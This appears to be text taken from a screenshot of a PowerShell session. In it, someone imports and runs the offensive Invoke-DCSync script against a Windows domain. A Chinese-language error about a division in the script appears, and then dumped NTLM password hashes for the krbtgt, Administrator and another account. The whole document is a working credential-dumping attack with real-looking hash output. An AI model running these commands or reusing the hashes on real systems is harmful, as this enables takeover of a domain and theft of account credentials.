 PS C:\> Import-Module ./Invoke-DCSync.ps1
PS C:\> Invoke-DCSync -PWDumpFormat
方法调用失败，因为 [System.Object[]] 不包含名为"op_Division"的方法。
所在位置 C:\Invoke-DCSync.ps1:2949 字符: 9
+     if (((Get-WmiObject -Class Win32_Processor).AddressWidth / 8) -ne [System.Ru ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (op_Division:String) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fac76ef0d96f78ffa15fbb6ec9db26e2:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:aa647b916a1fad374df9c30711d58a7a:::
aaa:1105:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
PS C:\> _